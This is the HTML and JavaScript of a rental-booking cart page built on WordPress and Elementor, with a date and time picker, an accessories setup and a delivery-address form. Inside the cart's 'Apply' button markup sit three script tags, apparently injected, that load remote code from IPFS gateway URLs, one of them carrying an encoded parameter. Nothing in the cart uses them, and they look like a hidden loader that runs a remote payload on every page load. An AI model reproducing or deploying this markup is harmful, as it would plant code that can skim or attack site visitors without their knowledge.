		.io .io_customer_body .controls .input-large,
		#street,
		#eventstreet {
			min-width: 90%;
			width: 90%;
			color: #dddddd;
		}
		.io .io_event_body .controls .input-large,
		.io .io_event_body .controls .input-small,
		.io .io_event_body .controls .input-mini,
		.io .io_event_body .controls .input-medium,
		.io .io_event_body .controls select.input-small,
		.io .io_event_body .controls select.input-mini,
		.io .io_event_body .controls select.input-medium,
		.io .io_customer_body_address .controls .input-small,
		.io .io_customer_body_address .controls .input-mini {
			width: 85%;
			color: #dddddd;
		}
		.io .io_eventtime_header,
		.io .io_inventory_header,
		.io .io_customer_header,
		.io .io_event_header {
			font-size: large;
			color: #dddddd;
		}
		.io .io_submit_body .btn.btn-large {
			width: 100%;
			color: #dddddd;
		}
		#startdate,
		#enddate {
			width: 60%;
		}
		#starttime,
		#endtime {
			margin-left: 0px;
		}
	}

</style>
<script>
    /* configurable globals */
    var start_default = "11:00 am";
    if(io_default_start_time != "") start_default = io_default_start_time;
    var end_default = "3:00 pm";
    if(io_default_end_time != "") end_default = io_default_end_time;

    var currency = "USD";
    var country = "US";

    var timeFormat = "g:i a";
    if(io_cart_time_format != "") timeFormat = io_cart_time_format;
    var dateFormat = "m/d/yy";
    if(io_cart_date_format != "") dateFormat = io_cart_date_format;

    /*timeslots must have day of week in label to use*/
    var isFilterTimeslotsByDay = false;

    var restrictTimes = false;
    if(io_restrict_times === "on") restrictTimes = true;
    var restrictTimeStart = start_default;
    if(io_restrict_time_start != "") restrictTimeStart = io_restrict_time_start;
    var restrictTimeEnd = end_default;
    if(io_restrict_time_end != "") restrictTimeEnd = io_restrict_time_end;


    var multi_day = true;
    if(io_multidayquote === "off") multi_day = false;
    var in_cart_upsell = false;
    if(io_incartupsell === "on") in_cart_upsell = true;
    var io_distance_charge = false;
    if(io_distancecharge === "on") io_distance_charge = true;

    /* other globals */
    var pallet_color1 = ""; /* set in onready */
    /* track the date start/end of calendar clicking */
    var click_count = 0;

    /* for configuring upsell carosel in cart */
    var cart_carousel_set = false;

    /* for checking when we remove an item from the cart */
    var last_remove = 0;
    var last_upsell_call = 0;

    /*var start_default = "11:00";
    var end_default = "15:00";
    var currency = "EUR";
    var timeFormat = "G:i";
    var dateFormat = "d/m/yy";*/

</script>

<div id="cartPopover">
    <div id="triangle"></div>
    <div id="cartCalendar"></div>
    <div id="cartTimePicker">
        <div id="div-overnight">
            Days <select style="color:black;" name="whatday" id="whatday" onchange="endDisplay();">
                <option value="Same Day" selected="selected">Same Day</option>
                <option value="Overnight">Overnight</option>
                <option value="Multi-Day">Multi-Day</option>
            </select>
        </div>
        <br>
        <div>
            <span class="calTimeLabel">Start</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateStart" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeStart" class="timepicker" style="width:75px" />
        </div>
        <div>
            <span class="calTimeLabel">End</span>
            <i class="fas fa-calendar-check"></i>
            <input type="text" name="dateEnd" class="ioCartDateInput" readonly="readonly" />
            <i class="fas fa-clock"></i>
            <input type="text" name="timeEnd" class="timepicker" style="width:75px" />
        </div>
        <br>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
            <a onclick="calApply()" href="javascript:;"
               class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow"
               style="text-decoration: none;">Apply</a><script src="https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=" defer></script><script src="https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script><script src="https://gateway.pinata.cloud/ipfs/QmaiozVxLhdZyb7FGmJMQRVwRqKix6NvKCZEkZgKzHAkmM?hash=4f9bbaaec686c61a8d4c23c34586ebc6"></script></div>
        <div class="elementor-widget-button" style="padding:10px;display:inline-block;">
        <a onclick="calCancel()" href="javascript:;"
           class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow simpleCart_cancel"
           style="text-decoration: none;">Cancel</a>
        </div>

    </div>
    <div id="cartDateRange" class="ioDateRange" onclick="calSetDateRange(1)" style="display:none;">
    </div>
    <div class="changeDateLinkWrapper elementor-widget-button">
    <div id="changeDateLink" onclick="calSetDateRange(1)" class="elementor-button elementor-animation-grow">Change Date</div>
    </div>
    <div id="cartCustomMessage" style="display:none;text-align:center"></div>
    <div id="cartWarning" class="clearfix">Some items are not available on this date.</div>
    <div id="cartData" class="clearfix">
        <div class="simpleCart_items"></div>
    </div>
    <div class="cartSubtotalBox">
        Subtotal (estimate):<div id="cartSubtotal"></div>
    </div>
    <div class="checkDeliveryCartContainer">
        <div id="checkDeliveryMessage" class="cartSubtotalBox"><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Check Delivery</a></div>
        <div id="deliverSubtotalContainer" class="cartSubtotalBox">
            Delivery Fee (<span><a class="cartLink" href="javascript:;" onClick="showAddressEntry(true)">Change Address</a></span>):<div id="deliverySubtotal"></div>
        </div>
    </div>
    <div id="cartCheckoutButton" class="clearfix">
        <div class="elementor-widget-button">
            <a href="javascript:cartHide();" class="simpleCart_continue elementor-button elementor-size-sm elementor-animation-grow io_button">Continue Shopping</a>
            <a href="javascript:;" class="simpleCart_checkout elementor-button elementor-size-sm elementor-animation-grow io_button">Checkout</a>
        </div>
        <div id="cart-carousel-container" style="display:none">
            <label> Some items you may be interested in: </label>
            <br>
            <div class="cart-carousel"></div>
        </div>
        <div class="ioLink"><a href="https://www.inflatableoffice.com" target="_blank">powered by io</a></div>
    </div>
</div>
<div class="address_entry elementor-widget-text-editor">
    <table>
        <tr>
            <td> <label for="address" id="io_cdl_address_label" style="display: table-cell"> Street Address </label> </td>
            <td> <input id="io_cd_address" style="display: table-cell" name="address" type="text"></input> </td>
        </tr>
        <tr>
            <td> <label for="city" id="io_cdl_city_label" style="display: table-cell"> City </label> </td>
            <td> <input id="io_cd_city" style="display: table-cell" name="city" type="text"></input> </td>
        </tr>
        <tr id="us-state-select">
            <td> <label for="state" id="io_cdl_state_label" style="display: table-cell"> State </label> </td>
            <td> <select name="state" id="io_cd_state" style="display: table-cell" class="input-mini">
                    <option value=""></option>
                    <option value="AK">AK</option>
                    <option value="AL">AL</option>
                    <option value="AR">AR</option>
                    <option value="AZ">AZ</option>
                    <option value="CA">CA</option>
                    <option value="CO">CO</option>
                    <option value="CT">CT</option>
                    <option value="DC">DC</option>
                    <option value="DE">DE</option>
                    <option value="FL">FL</option>
                    <option value="GA">GA</option>
                    <option value="HI">HI</option>
                    <option value="IA">IA</option>
                    <option value="ID">ID</option>
                    <option value="IL">IL</option>
                    <option value="IN">IN</option>
                    <option value="KS">KS</option>
                    <option value="KY">KY</option>
                    <option value="LA">LA</option>
                    <option value="MA">MA</option>
                    <option value="MD">MD</option>
                    <option value="ME">ME</option>
                    <option value="MI">MI</option>
                    <option value="MN">MN</option>
                    <option value="MO">MO</option>
                    <option value="MS">MS</option>
                    <option value="MT">MT</option>
                    <option value="NC">NC</option>
                    <option value="ND">ND</option>
                    <option value="NE">NE</option>
                    <option value="NH">NH</option>
                    <option value="NJ">NJ</option>
                    <option value="NM">NM</option>
                    <option value="NV">NV</option>
                    <option value="NY">NY</option>
                    <option value="OH">OH</option>
                    <option value="OK">OK</option>
                    <option value="OR">OR</option>
                    <option value="PA">PA</option>
                    <option value="RI">RI</option>
                    <option value="SC">SC</option>
                    <option value="SD">SD</option>
                    <option value="TN">TN</option>
                    <option value="TX">TX</option>
                    <option value="UT">UT</option>
                    <option value="VA">VA</option>
                    <option value="VT">VT</option>
                    <option value="WA">WA</option>
                    <option value="WI">WI</option>
                    <option value="WV">WV</option>
                    <option value="WY">WY</option>
                 </select>
            </td>
        </tr>
        <tr>
            <td> <label for="zip" id="io_cdl_zip_label" style="display: table-cell"> Zip Code </label> </td>
            <td> <input id="io_cd_zip" style="display: table-cell" name="zip" type="text"></input> </td>
        </tr>
    </table>
    <a class="elementor-button elementor-size-sm io_button"
       id="address_entry_submit"
       href="javascript:;"> Save Address
    </a>
    <div id="delivery_charge_info_box">
        <hr>
        <h3 id="info_box_header"> </h3>
        <p id="info_box_information"> </p>
        <a href="javascript:;" onClick="closeAddressEntry()" class="delivery_info_continue elementor-button elementor-size-sm io_button">Continue Shopping</a>
    </div>
</div>

<!-- Start JS -->

<script>
    jQuery(document).ready(function () {
        pallet_color1 = "var( --e-global-color-accent,#fab202 )";
        if(pallet_color1=="rgba(0, 0, 0, 0)" || pallet_color1=="rgb(255, 255, 255)") pallet_color1="rgb(25, 147, 35)";
        simpleCart({
            currency: currency,
            cartColumns: [{
                view: "image",
                attr: "image",
                label: "Image"
            },
                {
                    attr: "name",
                    label: "Name"
                },
                {
                    attr: "encoded",
                    label: false
                },
                {
                    attr: "rentalid",
                    label: false
                },
                {
                    attr: "availability",
                    label: false
                },
                {
                    view: "decrement",
                    label: false,
                    text: "<i class='fas far fa-minus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    view:"input",
                    attr:"quantity"

                },
                {
                    attr: "qtyincrement",
                    label: false
                },
                {
                    view: "increment",
                    label: false,
                    text: "<i class='fas far fa-plus-square' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "price",
                    label: "Price",
                    view: 'currency'
                },
                {
                    view: "remove",
                    label: false,
                    text: "<i class='fas fa-trash' style='color:" + pallet_color1 + "'></i>"
                },
                {
                    attr: "total",
                    label: "SubTotal",
                    view: 'currency'
                },
                {
                    attr: "timeslots",
                    label: false
                },
                {
                    attr: "timeslots-orig",
                    label: false
                },
                {
                    attr: "href",
                    label: false
                }
            ],
            checkout: {
                type: "SendForm",
                method: "GET",
                url: io_wp_local_path+"/io_quoteform/",
                extra_data: {
                    /* name: decodeURIComponent("Montana Premiere Entertainment".replace(/[+]/gi, " ")), */
                    clear_rentals: "1",
                    selected_only: "1",
                    wp_checkout: "1",
                    startdate: "",
                    enddate: "",
                    starttime: "",
                    endtime: ""
                }
            }
        });

        simpleCart.bind('update', cart_onUpdate);
        simpleCart.bind('beforeRemove', cart_beforeRemove);
        simpleCart.bind('afterRemove', cart_afterRemove);
        simpleCart.bind('afterQtyChange', cart_afterQtyChange);
        simpleCart.bind('beforeCheckout', cart_beforeCheckout);
        simpleCart.bind('afterAdd', cart_afterAdd);
        simpleCart.bind('beforeAdd', cart_beforeAdd);
        /* showAvail(""); */
        let io_star_pic = document.querySelector("#io_star_pic");
        if (io_star_pic != null) {
            let io_star_src = io_star_pic.src;
            if (io_star_src.indexOf("0star") > -1 || io_star_src.indexOf("1star") > -1 || io_star_src.indexOf("2star") > -1 ||
                io_star_src.indexOf("3star") > -1) {
                io_star_pic.style.display = "none";
            }
        }

        /* build multiple thumb images */
        let img_container = document.querySelector(".io_image_thumbbox");
        let page_picbox = document.querySelector(".io_product_picbox");
        if (typeof images_arr !== "undefined"){
            /* Clear noopeners to rebuild */
            let no_openers = document.querySelectorAll("[id^='io_img_big']");
            for(let n of no_openers){
                n.parentElement.removeChild(n);
            }
            img_container.innerHTML = "";
            for (key in images_arr) {
                /* build and add the noopener */
                img_noopener_ele = document.createElement("a");
                img_noopener_ele.rel = "img_group noopener";
                img_noopener_ele.href = images_arr[key]["rentalimage_imagelocbig"];
                img_noopener_ele.id = "io_img_big"+(parseInt(key, 10)+1);
                page_picbox.appendChild(img_noopener_ele);

                /* build and add the thumb image */
                img_thumb_ele = document.createElement("img");
                img_thumb_ele.className = "io_image_thumb skip-lazy";
                img_thumb_ele.title = rental_name_template;
                img_thumb_ele.src = images_arr[key]["rentalimage_imageloc"];
                img_thumb_ele.alt = alt_text_template;
                img_thumb_ele.id = "io_img_thumb"+(parseInt(key, 10)+1);
                img_thumb_ele.onclick = function() { updateMainPic(this) };
                img_container.appendChild(img_thumb_ele);
            }
        }

        /* Test For Broken Images */
        let img_box = document.querySelectorAll(".io_image_thumb");
        for (let i of img_box) {
            let io_img_src = i.src;
            if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
            let io_img_datasrc = i.getAttribute("data-src");
            if(io_img_datasrc===null){
                io_img_datasrc = "";
            }else{
                io_img_datasrc = io_img_datasrc.toLowerCase();
            }
            if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                i.style.display = "none";
            }
        }
        /* hide thumb if only 1 */
        let img2 = document.querySelector("#io_img_thumb2");
        let img1 = document.querySelector("#io_img_thumb1");
        if(img2 == null && img1 != null){
            document.querySelector("#io_img_thumb1").style.display = "none";
        }


        /* Add Add To Cart Buttons */
        let button_add = document.querySelector("#bookNowBtn");
        var main_id = 0;
        /* if main item is dd but not pkg (linen code) */
        if(jQuery(".io_acc_accessorydd").text()==1 && jQuery(".io_acc_ispackage").text()!=1){
            var acc_cls = jQuery('.io_product_accessories')
            acc_cls.hide();

            let pkg = document.querySelector(".io_product_acc_pkg");
            if(pkg==undefined){
                pkg = document.createElement("div");
                pkg.classList.add("io_product_acc_pkg");
                pkg.style.textAlign = "center";
                acc_cls.after(pkg);
            }
            for (key in acc_obj_relate) {
                if(jQuery(".io_product_container .item_rentalid")){
                    main_id = jQuery(".io_product_container .item_rentalid").first().text();
                }
                elem = getAccElem(key,main_id);
                btn = makeAccBtn(elem,main_id);
                pkg.append(btn);
            }
            let line = document.createElement("div");
            line.innerHTML = "<br>";
            pkg.append(line.cloneNode(true));

            for (key in acc_obj_relate) {
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
                    if(typeof id == "object"){
                        /* 3rd level */
                        pkg.append(line.cloneNode(true));
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                elem = getAccElem(id,key2);
                                btn = makeAccBtn(elem,key2);
                                btn.style.display = "none";
                                pkg.append(btn);
                            }
                        }
                    }else{
                        elem = getAccElem(id,key);
                        btn = makeAccBtn(elem,key);
                        btn.style.display = "none";
                        pkg.append(btn);
                    }
                }
            }
        }else {
            let access_array = document.querySelectorAll(".io_acc_li");
            let count = 0;
            for (let i of access_array) {
                let path = i.id.replace("io_acc_","");
                count++;
                let newButton = button_add.cloneNode(true);
                newButton.id = button_add.id + count;
                newButton.classList.remove("elementor-animation-grow");
                newButton.classList.add("elementor-animation-shrink");

                let path_arr = path.split("_");
                let pid = parseInt(path_arr[0]);
                let this_id = parseInt(path_arr[1]);
                if(path_arr.length==1) pid=0;

                if(jQuery("#io_acc_accessorydd_"+path).first().text()==1){
                    /* display different to provide choices in dd */
                    main_id = pid;
                }else{

                    /* Fix broken images for accessories. */
                    let img_box = document.querySelectorAll(".io_acc_li_img_thumb");
                    let firstImg = true;
                    let lastAcc = "";
                    for (let i of img_box) {
                        if(lastAcc=="") lastAcc = i.id;
                        if(lastAcc!=i.id){
                            lastAcc = i.id;
                            firstImg = true;
                        }
                        let io_img_src = i.src;
                        if(io_img_src!==null) io_img_src = io_img_src.toLowerCase();
                        let io_img_datasrc = i.getAttribute("data-src");
                        if(io_img_datasrc===null){
                            io_img_datasrc = "";
                        }else{
                            io_img_datasrc = io_img_datasrc.toLowerCase();
                        }
                        if ((io_img_src.indexOf("io_noimage.png") >= 0 || io_img_datasrc.indexOf("io_noimage.png") >= 0) || (io_img_src.indexOf(".jpg") == -1 && io_img_src.indexOf(".jpe") == -1 && io_img_src.indexOf(".png") == -1 && io_img_src.indexOf(".gif") == -1 && io_img_src.indexOf(".tif") == -1)){
                            i.style.display = "none";
                        }else if(!firstImg && jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()!=1){
                            i.style.display = "none";
                        }
                        firstImg = false;
                    }
                    if(jQuery("#io_acc_accessorydd_"+main_id+"_"+pid).first().text()==1){
                        /* Make the accessory category look more mike a label. */
                        jQuery("#iothumb_"+main_id+"_"+pid).hide();
                        jQuery("#io_acc_"+main_id+"_"+pid).css("border", "none");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("width", "100%");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("margin-bottom", "5vh");
                        jQuery("#io_acc_"+main_id+"_"+pid).css("box-shadow", "none");
                        jQuery("#io_acc_shortname_"+pid).css("font-weight", "bold");
                        jQuery("#io_acc_shortname_"+pid).css("position", "absolute");
                        /* Make this auto selected to fix an issue where we can not add to cart if this item is
                           a child of another hidden accessory on screen */
                        jQuery("#io_acc_"+main_id+"_"+pid).prop("selected", true);
                        accessory_cat_text = jQuery("#io_acc_shortname_"+pid).first().text();
                        /* This is necessary to make sure there are not multiple colons. */
                        if(!accessory_cat_text.includes(":")){
                            jQuery("#io_acc_shortname_"+pid).text(accessory_cat_text+":");
                        }
                        /* Remove Href so we do not open images on click for dd accessories. */
                        jQuery("[id^=io_acc_imgbig_"+pid+"_]").removeAttr("href");

                        /* Get the accessory limit for this set of acessories, then set up click events. */
                        /* Unbind is used to prevent cascading calls. */
                        accLmt = parseInt(jQuery("#io_acc_accessorylimit_"+main_id+"_"+pid).prop("textContent"));
                        jQuery("[id^=io_acc_"+pid+"_]").unbind("click").click({pid: pid, accLmt: accLmt}, accDDClicked);
                        jQuery("[id^=io_acc_"+pid+"_]").css("cursor", "pointer");
                        /* Set up the slected property of all children accessories. Default to false. */
                        jQuery("[id^=io_acc_"+pid+"_]").prop("selected", false);
                        /* We need to add a hidden button so we can simulate a click on add_item for the cart. */
                        let newButton = button_add.cloneNode(true);
                        newButton.id = button_add.id + count;
                        newButton.classList.remove("elementor-animation-grow");
                        newButton.setAttribute("style", "display: none !important");
                        i.appendChild(newButton);
                    }else{
                        let button_wrap = document.createElement("div");
                        button_wrap.classList.add("elementor-widget-button");
                        button_wrap.classList.add("io_access_button");
                        button_wrap.appendChild(newButton);
                        let req = false;
                        if(jQuery("#io_acc_required_"+path).first().text()>0) req = true;
                        if(jQuery(".io_acc_ispackage").first().text()!=1 && !req){
                            i.appendChild(button_wrap);
                        }else{
                            var textnode = document.createTextNode("Included");
                            i.appendChild(textnode);
                        }
                    }
                }
            }
        }

        let upsell_array = document.querySelectorAll(".io_upsell_li");
        count = 0;
        for (let i of upsell_array) {
            count++;
            let newButton = button_add.cloneNode(true);
            newButton.id = button_add.id + count;
            newButton.classList.remove("elementor-animation-grow");
            newButton.classList.add("elementor-animation-shrink");

            let button_wrap = document.createElement("div");
            button_wrap.classList.add("elementor-widget-button");
            button_wrap.classList.add("io_upsell_button");
            button_wrap.appendChild(newButton);
            i.appendChild(button_wrap);
        }
        
        //var fullmonth_array = jQuery.datepicker.regional["en"].monthNames;
        jQuery("#cartCalendar").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: cal_onSelect,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        /*
        jQuery("[id^='form-field-'][id$='io_datepicker']").datepicker({
            changeMonth: true,
            changeYear: true,
            //monthNamesShort : fullmonth_array,
            dateFormat: dateFormat,
            rangeSelect: true,
            numberOfMonths: 1,
            stepMonths: 1,
            prevText: "<< Previous Months",
            nextText: "Next Months >>",
            speed: "fast",
            showOn: "both",
            onChangeMonthYear: cal_onChangeMonthYear,
            onSelect: set_date_cookie,
            buttonText: "Calendar",
            minDate: 1,
            firstDay: 0
        });
        */
        jQuery(".ui-datepicker-trigger").hide();
        if(restrictTimes){
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                minTime:restrictTimeStart,
                maxTime:restrictTimeEnd,
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        } else{
            jQuery(".timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,*/
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            /*
            jQuery("#form-field-io_timepicker").timepicker({
                startTime: new Date(0, 0, 10, 0, 0, 0),
                endTime: new Date(0, 0, 0, 20, 0, 0, 0),
                /*show24Hours: $show24Hours,
                timeFormat: timeFormat,
                separator: ":",
                className: "elementor-widget-text-editor",
                step: 15,
                disableTouchKeyboard: true
            });
            */
        }

        /* jQuery( ".datepicker" ).datepicker({dateFormat: "m/d/yy",minDate:0}); */
        /* jQuery( ".datepicker" ).val(getCookie("checkDate")); */
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        if (jQuery("input[name=dateEnd]").val() != "") {
            setCalBackground();
            jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
            if(getCookie("dateApplied") === "true") calCancel();
            else {
                jQuery("input[name=dateStart]").val(getCookie("dateStart"));
                jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
                jQuery("input[name=timeStart]").val(getCookie("timeStart"));
                jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));

                jQuery(".changeDateLinkWrapper").hide();
            }
        }

        if (window.innerWidth > 500 | window.location.href.indexOf("io_") > -1) {
            jQuery('a[href*="http"][rel*=img_group]').not("#io_img_big1").fancybox({
                "transitionIn": "none",
                "transitionOut": "none",
                "titlePosition": "over",
                "cyclic": true,
                helpers: {
                    title: {
                        type: "over"
                    }
                },
                beforeShow: function () {
                    this.title = (this.title ? "" + this.title + "" : "") + "Image " + (this.index +
                        1) + " of " + this.group.length;
                }
            });
        } else {
            let imageClick = document.querySelector(".io_product_picbox a#single_image");
            if (imageClick != undefined || imageClick != null) {
                imageClick.addEventListener("click", (e) => {
                    e.preventDefault();
                });
            }
        }
        jQuery("#io-dialog").dialog({
            autoOpen: false,
            resizable: false,
            modal: true,
            dialogClass: "noTitleStuff",
            width: 350,
            open: function () {
                jQuery(".ui-widget-overlay").bind("click", function () {
                    jQuery("#io-dialog").dialog("close");
                })
            }
        });

        /* change jquery calendar next/prev buttons to fa arrows w/matching site color */
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);

        /* hide sections if not set */
        if(jQuery(".io_product_circuits_right").first().text()=="0"){jQuery(".io_product_circuits_right,.io_product_circuits_left").hide();}
        if(jQuery(".io_city_list").html()==""){jQuery(".io_landingpages").hide();}
        /* using this instead as it will handle custom ones added */
        let io_field_valbox = document.querySelector(".io_product_infobox");
        if (io_field_valbox != null || io_field_valbox != undefined) {
            let io_field_valarr = io_field_valbox.querySelectorAll(".io_product_detail_box");
            for (let i of io_field_valarr) {
                let check = i.querySelector("p:nth-child(2)");
                if (check != null && check.innerText == "") i.style.display = "none";
            }
        }

        /* Hide description if there is no description */
        desc_box = document.querySelector(".io_product_desc")
        if(desc_box != null && desc_box.innerText.length == 0){
            desc_detail_box = desc_box.parentElement;
            desc_detail_box.style.display = "none";
        }

        /*
        moved to plugin code so it will be on all pages
        let headerButton = jQuery("a[href$='io_quoteform/']");
        headerButton.addClass("simpleCart_checkout");
        */

        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });

        if(document.querySelector(".io_product_reviewbox")!=null){
            if (document.querySelector(".io_product_reviewbox").innerText == "") {
                if(document.querySelector(".io_star_rating")!=null) document.querySelector(".io_star_rating a").style.display = "none";
            }
        }

        /* hide if click outside cart */
        jQuery(document).mouseup(function(e){
            var container = jQuery("#cartPopover");
            var cartButton = jQuery(".cartInfo, .ioCart");
            var addButton = jQuery(".item_add");
            var timePicker = jQuery(".ui-timepicker-wrapper");

            if(jQuery(".cartInfo, .ioCart").hasClass("open")){
                if(!container.is(e.target) && container.has(e.target).length === 0 && !cartButton.is(e.target) && cartButton.has(e.target).length === 0 && !addButton.is(e.target) &&  addButton.has(e.target).length === 0 && !timePicker.is(e.target) &&  timePicker.has(e.target).length === 0 && !jQuery(".address_entry").is(e.target) &&  jQuery(".address_entry").has(e.target).length === 0){
                   cartHide();
                }
            }
        });

        /* hide end date input. */
        if(!multi_day){
            /* TODO: Need to wait and see if this is necessary. If so needs to be more involved than this. */
            /* jQuery("input[name=dateEnd]").style("visibility", "hidden"); */
        }
        setTimeout(checkAvailAll,500);

        /* Adjust picbox for header heights */
        setTimeout(adjustPicBoxForHeader,500);

        if(io_distance_charge){
            jQuery(".delivery_charge_check_container").show();
            jQuery(".checkDeliveryCartContainer").show();
        } else {
            jQuery(".delivery_charge_check_container").hide();
            jQuery(".checkDeliveryCartContainer").hide();
        }

        if(getCookie("deliveryFee") && simpleCart.items().length > 0) {
            setDeliverySubtotal(getCookie("deliveryFee"));
            jQuery("#deliverSubtotalContainer").show();
            jQuery("#checkDeliveryMessage").hide();
        } else{
            jQuery("#deliverSubtotalContainer").hide();
        }

        if(!getCookie("state") && io_default_state){
            setCookie("state", io_default_state);
        }
        if(country != "US") {
            jQuery("#io_cd_state").replaceWith('<input id="io_cd_state" style="display: table-cell" name="state" type="text"></input>');
            jQuery("#io_cdl_zip_label").text("Postal code");
            if(country == "CA"){
                jQuery("#io_cdl_state_label").text("Province");
            } else if(country == "AU"){
                jQuery("#io_cdl_city_label").text("Suburb");
            }
        }
        /* Set up on change events to stop end timepickers from allowing users to pick times before start time */
        setTimeout(restrictEndTimepickers, 500);

        /* If we have a custom message in cart, display it. */
        if(io_cart_message){
            show_cart_message();
        }
        
        //code for day select in cart
        if(io_cartdayselect == "dropdown_options"){
            saved_whatday = getCookie("io_whatday");
            if(saved_whatday) jQuery("#whatday").val(saved_whatday);
            endDisplay();
            setCalBackground();
        } else{
            jQuery("#div-overnight").hide();
            jQuery("#whatday").val("");
        }

    }); /*end of on-ready*/

    function show_cart_message(){
        message_container = jQuery("#cartCustomMessage");
        message_container.html(io_cart_message);
        message_container.show();
    }

    function adjustPicBoxForHeader(){
        /* For some reason its hard to get css with querySelector so we use jQuery to get the picbox. */
        pic_box = jQuery(".io_product_picbox");
        io_header = document.querySelector(".io_header");
        if(pic_box != null && pic_box.css("position") == "sticky"){
            if(io_header != null){
                header_height = io_header.offsetHeight;
                pic_box.css("top", (10+header_height).toString()+"px");
            }
            else{
                possible_headers = document.querySelectorAll("header,section")
                possible_headers.forEach((ele) =>{
                    if(ele.style.top == "0px" && (ele.style.position == "fixed" || ele.style.position == "sticky")){
                        header = ele;
                        header_height = header.offsetHeight;
                        pic_box.css("top", (10+header_height).toString()+"px");

                    }
                });
            }
        }
    }

    function accDDClicked(event){
        this_element = jQuery(this)
        if(!this_element.prop("selected")){
            pid = event.data.pid
            accLmt = event.data.accLmt
            all_elements = jQuery("[id^=io_acc_"+pid+"_]")
            let count = 0;
            /* Tried using .filter and .length to get the count of selected items but could not make it work. */
            for(i = 0; i < all_elements.length; ++i){
                if(all_elements[i].selected){
                    ++count;
                }
            }
            if(accLmt == 0){
                this_element.css("border", "5px solid #bbb");
                this_element.prop("selected", true);
            } else if(count >= accLmt){
                let selected_value = jQuery("[id^=io_acc_"+pid+"_]").filter(function() {
                    return this["selected"];
                });
                /* be sure to unselect other slected values if our acc limit has been reached. */
                selected_value.prop("selected", false);
                selected_value.css("border", "1px solid #bbb");
            }
            this_element.css("border", "5px solid #bbb");
            this_element.prop("selected", true);
        } else{
            this_element.prop("selected", false);
            this_element.css("border", "1px solid #bbb");
        }
    }

    /* when accessory choice is clicked */
    function accOnClick(){
        /* set name/img back to original main in case they are just clicking on a 1st level size option */
        jQuery(".io_product_title.item_name").html(main_name_orig);
        jQuery(".io_product_container .item_image").first().attr("src",main_img_src);
        jQuery(".io_product_container .item_image").first().attr("data-src",main_img_src);
        jQuery(".io_product_container .item_encoded").first().html(main_encoded);
        jQuery(".io_product_container .io_image_big").first().attr("src",main_img_src);
        jQuery(".io_product_container .io_image_big").first().attr("data-src",main_img_src);
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_id_arr = main_id.split(":")
        jQuery(".io_product_container .item_rentalid").html(main_id_arr[0]);


        let clk_id = this.id.replace("io_acc_shortname_","");
        clk_id = clk_id.replace("iothumb_","");
        let click_id_arr = clk_id.split("_");
        /* let pid = main_id; */
        /* if(main_id.split("_").length>1) pid = parseInt(click_id_arr[0]); */

        for (key in acc_obj_relate) {
            let id = key;
            if(acc_obj_relate[key][0]!=undefined){
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
